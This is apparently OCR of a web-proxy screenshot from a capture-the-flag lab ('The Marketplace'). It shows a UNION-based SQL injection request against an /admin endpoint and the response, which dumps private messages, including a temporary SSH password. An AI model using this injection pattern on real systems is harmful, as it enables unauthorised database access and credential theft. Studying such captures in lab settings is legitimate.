 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /admin?user=
-1+UNION+SELECT+1,group_concat(message_content,0x2b,user_to),3,4+FROM+messages HTTP/1.1
2 Host: 10.10.122.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36 OPR/81.0.4196.31
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.10.122.212/admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: token=
10 If-None-Match: W/"307-ix/R+dItZyPI0jChAibT2V0o5hI"
11 Connection: close
12
13
7 ETag: W/"702-7eQSCFZWNHj0y5N1Yke7T6niJhs"
8 Content-Length: 1794
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>User 1</title>
14 <link rel='stylesheet' href='/stylesheets/style.css' />
15 </head>
16 <body>
17 <nav>
18 <b>The Marketplace</b>
19 <div class="right">
20 <a href="/">Home</a> |
21
22
23 <a href="/admin">Administration panel</a> |
24
25 <a href="/new">New listing</a> |
26 <a href="/messages">Messages</a> |
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan 1970 00:00:00 UTC;
path=/;';document.location.reload()">Log out</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">User 1</h1>
33 <div>
34 User Hello!
35 An automated system has detected your SSH password is too weak and needs to be changed. You
have been generated a new temporary password.
36 Your new password is: @b_ENXkGYUCAv3zJ+3,Thank you for your report. One of our admins will
evaluate whether the listing you reported breaks our guidelines and will get back to you via
private message. Thanks for using The Marketplace!+4,Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace!+4,Thank you for your
report. We have reviewed the listing and found nothing that violates our rules.+4,Thank you
for your report. We have reviewed the listing and found nothing that violates our
rules.+4,Thank you for your report. One of our admins will evaluate whether the listing you
reported breaks our guidelines and will get back to you via private message. Thanks for
using The Marketplace!+4,Thank you for your report. We have reviewed th <br />
37 ID: 1 <br />
38 Is administrator: true <br />